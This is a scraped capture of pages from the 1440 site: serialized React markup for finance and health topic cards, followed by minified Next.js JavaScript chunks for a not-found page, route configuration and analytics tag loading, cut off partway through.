31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1886",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}]}],["$","div","4719",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"creator-economy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Creator Economy"}]]}]}],["$","div","4010",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"mutual-funds","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/9a54353c_vntum_img-mutual-funds-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Mutual Funds"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1b","13470",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://open.spotify.com/episode/7uBxGjms7QEPfTlucOISgk","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"'1440 Explores,' Episode 1: How Credit Cards Work"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"open.spotify.com"}]]}]]}]}],["$","$L1b","5334",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=scrrviUAAEk","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The Federal Reserve is the central bank of the US"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","4880",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://open.spotify.com/episode/7cnbsTpL6qJNwWUjOPGNat?si=JcNDikHcQJ2w9350EtMZpQ&nd=1&dlsi=f3bb71da255f4f99","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Why Americans are drowning in credit card debt"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Spotify"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"open.spotify.com"}]]}]]}]}],["$","$L1b","5881",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=XC5vdEhlhbI","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Some economists argue the national debt is not a critical concern"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Bloomberg Quicktake"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","12660",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://blogs.loc.gov/inside_adams/2020/01/rockefeller-billionaire/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"How John D. Rockefeller became the world's first billionaire"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Library of Congress"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"blogs.loc.gov"}]]}]]}]}],["$","$L1b","7719",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.investopedia.com/ask/answers/08/first-company-issue-stock-dutch-east-india.asp","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The first ever IPO was issued by the Dutch East India Co., a spice company"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Investopedia"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"investopedia.com"}]]}]]}]}]]}],["$","$L12",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/business-and-finance#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$3c","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Business & Finance"," newsletter"]}]]}]]}]]}],["$","div","7",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-orange-200 dark:shadow-orange-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Health & Medicine"}]}],["$","$L12",null,{"href":"/c/health-and-medicine","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1285",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}]}],["$","div","462",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"blood","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/ac563d14_c4bw3_pexels-roger-brown-5149400%20%286%29.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Blood"}]]}]}],["$","div","11",{"className":"col-span-1","children":["$","$L33",null,{"topicSlug":"diabetes","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Diabetes"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1b","8400",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=tym1bbD10vI","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"We dream for around two hours each night, on average"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1b","3190",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://alz.org/alzheimers-dementia/what-is-alzheimers/brain_tour","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Visualize the difference between a healthy brain and one with Alzheimerâ€™s"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Alzheimer's Association"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"alz.org"}]]}]]}]}],["$","$L1b","10703",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://ourworldindata.org/grapher/life-expectancy","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Global life expectancy has more than doubled since the 1850s"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Our World in Data"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"ourworldindata.org"}]]}]]}]}],["$","$L1b","11586",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://youtu.be/mlFUJ-0Rb8Y?si=0UdxvkrLaATiv4wj","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Each part of the human body experiences aging differently"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["WIRED"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtu.be"}]]}]]}]}],["$","$L1b","2062",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://media.hhmi.org/biointeractive/click/virus-explorer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore 3D models of some of the most dangerous viruses"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Howard Hughes Medical Institute"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"media.hhmi.org"}]]}]]}]}],["$","$L1b","5787",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=BKtBymCcj_s&ab_channel=naturevideo","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L39",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Insulin is a hormone that controls blood sugar by helping absorb it into cells"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Nature"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}]]}],null]}]],["$","div",null,{"className":"col-span-12 md:col-span-6","children":["$","$L3d",null,{"data-sentry-element":"TopicRandomizerModule","data-sentry-source-file":"CategoryGridSection.tsx"}]}]]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/not-found-3bf20c596a842502.js
body_size: 961
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e1cae74f-fe2f-41b7-9754-101735054571",e._sentryDebugIdIdentifier="sentry-dbid-e1cae74f-fe2f-41b7-9754-101735054571")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9160],{51423:function(e,t,n){Promise.resolve().then(n.bind(n,10202))},10202:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return c}});var s=n(57437),r=n(99485),a=n(72043),i=n(2265),o=n(84857),u=n(20754);function c(){let e=(0,a.U0)();return(0,i.useEffect)(()=>{e.capture("not_found_page")},[e.capture]),(0,s.jsx)(o.N,{"data-sentry-element":"PageSection","data-sentry-component":"NotFoundPage","data-sentry-source-file":"not-found.tsx",children:(0,s.jsxs)(u.i,{"data-sentry-element":"Wrapper","data-sentry-source-file":"not-found.tsx",children:[(0,s.jsx)("h1",{className:"font-serif text-display-1000 md:text-display-1400 mb-4 md:mb-8",children:"Oops! This page doesn't exist."}),(0,s.jsx)("p",{className:"text-heading-600 mb-2",children:"It happens sometimes"}),(0,s.jsxs)("p",{className:"mb-1",children:["If you're looking for something specific,"," ",(0,s.jsx)(r.default,{href:"/search",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"not-found.tsx",children:"you can search for it here"}),"."]}),(0,s.jsxs)("p",{children:["Know what you're looking for & want us to cover it?"," ",(0,s.jsx)(r.default,{href:"/contact",className:"text-link","data-sentry-element":"Link","data-sentry-source-file":"not-found.tsx",children:"Reach out to us"})," ","to suggest a topic."]})]})})}},71435:function(e,t,n){"use strict";n.d(t,{JumpLinkDestination:function(){return i}});var s=n(57437),r=n(2265),a=n(52071);function i(e){let{id:t,navLabel:n,topOffset:i=40}=e,{addJumpLink:o}=(0,a.LS)(),u=(0,r.useRef)(null);return(0,r.useEffect)(()=>{o({id:t,navLabel:n,destinationRef:u,topOffset:i})},[t,n,i,o]),(0,s.jsx)("div",{ref:u,style:{scrollMarginTop:i},"data-jumplink-id":t,"data-sentry-component":"JumpLinkDestination","data-sentry-source-file":"JumpLinkDestination.tsx"})}},84857:function(e,t,n){"use strict";n.d(t,{N:function(){return o}});var s=n(57437),r=n(16147),a=n.n(r),i=n(71435);function o(e){let{padTop:t=!0,padBottom:n=!0,grayBackground:r=!1,children:o,additionalClasses:u,id:c,showGridLines:d=!1,jumpLinkDestination:l}=e;return(0,s.jsxs)("section",{id:c,className:a()({"bg-offwhite dark:bg-gray-700":r,"bg-offwhite bg-[url('/images/grid-20px-center.svg')] bg-[center_top_0]":d,"pt-7 md:pt-10":t,"pb-7 md:pb-10":n},u),"data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx",children:[l&&(0,s.jsx)(i.JumpLinkDestination,{...l,id:c}),o]})}},20754:function(e,t,n){"use strict";n.d(t,{i:function(){return i}});var s=n(57437),r=n(16147),a=n.n(r);function i(e){let{children:t,size:n="normal",padX:r=!0,className:i}=e;return(0,s.jsx)("div",{className:a()("mx-auto w-full",{"max-w-(--breakpoint-pagewrapper)":"normal"===n,"max-w-8xl":"medium"===n,"max-w-5xl":"narrow"===n,"max-w-3xl":"tight"===n,"px-5 lg:px-10 lm2:lg:px-8":r},i),"data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx",children:t})}}},function(e){e.O(0,[5878,5501,2035,7767,3639,2971,7115,1744],function(){return e(e.s=51423)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/main-app-0b81f8871091b330.js
body_size: 582
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},a=(new e.Error).stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="235e3376-dc4f-4b78-a7c6-30dd1a661c91",e._sentryDebugIdIdentifier="sentry-dbid-235e3376-dc4f-4b78-a7c6-30dd1a661c91")}()}catch(e){}(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1744],{28391:function(e,a,l){Promise.resolve().then(l.t.bind(l,14360,23)),Promise.resolve().then(l.t.bind(l,20576,23)),Promise.resolve().then(l.t.bind(l,26720,23)),Promise.resolve().then(l.t.bind(l,69257,23)),Promise.resolve().then(l.t.bind(l,40464,23)),Promise.resolve().then(l.t.bind(l,14857,23))},34184:function(){globalThis._sentryRewritesTunnelPath="/gdvbohyd",globalThis.SENTRY_RELEASE={id:"5398747bbe4f20a8450b75cb1067b9c3c06167fb"},globalThis._sentryBasePath=void 0,globalThis._sentryNextJsVersion="14.2.35",globalThis._sentryRewriteFramesAssetPrefixPath="",globalThis._sentryAssetPrefix="",globalThis._sentryExperimentalThirdPartyOriginStackFrames=void 0,globalThis._sentryRouteManifest='{"dynamicRoutes":[{"path":"/:flagCode/a/:articleSlug","regex":"^/([^/]+)/a/([^/]+)$","paramNames":["flagCode","articleSlug"],"hasOptionalPrefix":false},{"path":"/:flagCode/c/:categorySlug","regex":"^/([^/]+)/c/([^/]+)$","paramNames":["flagCode","categorySlug"],"hasOptionalPrefix":false},{"path":"/:flagCode/collections/:boardId","regex":"^/([^/]+)/collections/([^/]+)$","paramNames":["flagCode","boardId"],"hasOptionalPrefix":false},{"path":"/:flagCode/explore-topics","regex":"^/([^/]+)/explore-topics$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/features","regex":"^/([^/]+)/features$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/my/collections","regex":"^/([^/]+)/my/collections$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/my/collections/all","regex":"^/([^/]+)/my/collections/all$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/my/collections/playlist","regex":"^/([^/]+)/my/collections/playlist$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/newsletter/:slug","regex":"^/([^/]+)/newsletter/([^/]+)$","paramNames":["flagCode","slug"],"hasOptionalPrefix":false},{"path":"/:flagCode/preferences","regex":"^/([^/]+)/preferences$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/resources/:slug","regex":"^/([^/]+)/resources/([^/]+)$","paramNames":["flagCode","slug"],"hasOptionalPrefix":false},{"path":"/:flagCode/search","regex":"^/([^/]+)/search$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/t/:topicSlug","regex":"^/([^/]+)/t/([^/]+)$","paramNames":["flagCode","topicSlug"],"hasOptionalPrefix":false},{"path":"/:flagCode/today","regex":"^/([^/]+)/today$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode","regex":"^/([^/]+)$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/about-us","regex":"^/([^/]+)/about-us$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/allowlist","regex":"^/([^/]+)/allowlist$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/careers","regex":"^/([^/]+)/careers$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/contact","regex":"^/([^/]+)/contact$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/cookie-policy","regex":"^/([^/]+)/cookie-policy$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/partner","regex":"^/([^/]+)/partner$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/press","regex":"^/([^/]+)/press$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/privacy-policy","regex":"^/([^/]+)/privacy-policy$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/signup-survey","regex":"^/([^/]+)/signup-survey$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/terms-conditions","regex":"^/([^/]+)/terms-conditions$","paramNames":["flagCode"],"hasOptionalPrefix":false},{"path":"/:flagCode/thanks-for-joining","regex":"^/([^/]+)/thanks-for-joining$","paramNames":["flagCode"],"hasOptionalPrefix":false}],"staticRoutes":[{"path":"/auth/error"},{"path":"/sign-in"}],"isrRoutes":[]}'}},function(e){var a=function(a){return e(e.s=a)};e.O(0,[2971,7115],function(){return a(34184),a(9702),a(28391)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/3639-3a17740746b5951c.js
body_size: 30328
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="3d5373ae-8cbc-4685-8846-30b572bc2458",e._sentryDebugIdIdentifier="sentry-dbid-3d5373ae-8cbc-4685-8846-30b572bc2458")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3639],{30086:function(e,n,i){i.d(n,{r:function(){return o}});var a=i(57437),t=i(16147),d=i.n(t),l=i(2265),m=i(74091);let o=(0,l.forwardRef)(function(e,n){let{label:i,size:t="md",switchSide:l="left",...o}=e,u=d()("sm"===t&&"p-px w-5 h-3 translate-y-[0.6rem]","md"===t&&"p-half w-[2.6rem] h-4 translate-y-1","lg"===t&&"p-half w-8 h-5 translate-y-half");return(0,a.jsxs)("div",{className:"inline-flex items-start group gap-2",children:[(0,a.jsxs)("div",{className:d()("relative","left"===l?"order-1":"order-2"),children:[(0,a.jsx)("input",{type:"checkbox",ref:n,className:"absolute opacity-0 peer cursor-pointer w-full h-full",...o}),(0,a.jsx)("div",{"aria-hidden":!0,className:d()("rounded-full relative shrink-0 grow-0 transition-colors","pointer-events-none",u,o.checked&&"bg-black hover:bg-gray-600",!o.checked&&"bg-gray-300 hover:bg-gray-400",o.disabled&&o.checked&&"bg-gray-600 cursor-not-allowed",o.disabled&&!o.checked&&"bg-gray-200 cursor-not-allowed",!o.disabled&&""),children:(0,a.jsx)("div",{className:d()("bg-paper rounded-full block h-full aspect-square w-auto transition-transform",o.checked&&"sm"===t&&"translate-x-[0.8rem]",o.checked&&"md"===t&&"translate-x-[1rem]",o.checked&&"lg"===t&&"translate-x-[1.2rem]")})})]}),(0,a.jsx)("div",{className:d()("shrink-0","left"===l?"order-2":"order-1"),children:(0,a.jsx)(m.__,{htmlFor:o.id,children:i})})]})})},82255:function(e,n,i){let a,t;i.d(n,{GoogleTagServerSide:function(){return m},sendEvent:function(){return o}});var d=i(57437),l=i(91351);function m(e){let{tagId:n,serverContainerUrl:i,dataLayerName:m="dataLayer",userId:o}=e;return void 0===a&&(a=m),void 0===t&&(t=i),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(l.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n        window['".concat(m,"'] = window['").concat(m,"'] || [];\n        function gtag(){window['").concat(m,"'].push(arguments);}\n        gtag('js', new Date());\n\n        gtag('config', '").concat(n,"', {\n         'server_container_url': '").concat(i,"',\n         ").concat(o?"'user_id': '".concat(o,"',"):"","\n        });")},"data-sentry-element":"Script","data-sentry-source-file":"GoogleTagServerSide.tsx"}),(0,d.jsx)(l.default,{id:"_next-ga",src:"".concat(i,"/gtag/js?id=").concat(n),"data-sentry-element":"Script","data-sentry-source-file":"GoogleTagServerSide.tsx"})]})}function o(e,n){if(void 0===a){console.warn("GoogleTagServerSide has not been initialized");return}if(void 0===t){console.warn("GoogleTagServerSide has not been configured with a server container URL");return}void 0!==window.gtag?window.gtag("event",e,n):console.warn("GoogleTagServerSide ".concat(a," does not exist"))}},34133:function(e,n,i){i.d(n,{SiteSearch:function(){return c}});var a=i(57437),t=i(55740),d=i(38997),l=i(31706),m=i(16147),o=i.n(m),u=i(4396),r=i(23920),k=i(35761),s=i(52071);function c(){var e;let{isOpen:n,setIsOpen:i,inputRef:m}=(0,s.OO)(),{siteHeaderMainRef:c}=(0,s.Nt)(),v=null==c?void 0:null===(e=c.current)||void 0===e?void 0:e.getBoundingClientRect(),{refs:N,context:S}=(0,t.YF)({open:n,onOpenChange:function(){i(!n),setTimeout(()=>{(null==m?void 0:m.current)&&m.current.focus()},1)},middleware:[(0,d.cv)(0)],whileElementsMounted:l.Me}),g=(0,t.eS)(S),p=(0,t.qs)(S),F=(0,t.bQ)(S,{outsidePressEvent:"mousedown"}),{getReferenceProps:f,getFloatingProps:y}=(0,t.NI)([g,F,p]);if(!v)return null;let 